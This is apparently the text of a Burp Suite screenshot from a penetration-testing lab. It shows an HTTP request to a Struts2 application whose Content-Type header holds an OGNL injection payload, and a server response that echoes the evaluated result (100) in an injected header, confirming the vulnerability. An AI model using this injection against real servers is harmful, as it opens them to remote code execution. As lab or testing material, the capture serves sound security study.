 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /Monitoring/example/Welcome.action HTTP/1.1
2 Host: 10.10.10.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=9B67F410F455D9143D5A06B0821B17DD
9 Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('Sou-Vulnerável',10*10)}.multipart/form-data
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Sou-Vulnerável: 100
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 6567
5 Date: Sun, 02 Aug 2020 16:33:49 GMT
6 Connection: close
7
8
9
10
11 <html>
12 <head>
<title>
Simple jsp page
</title>
</head>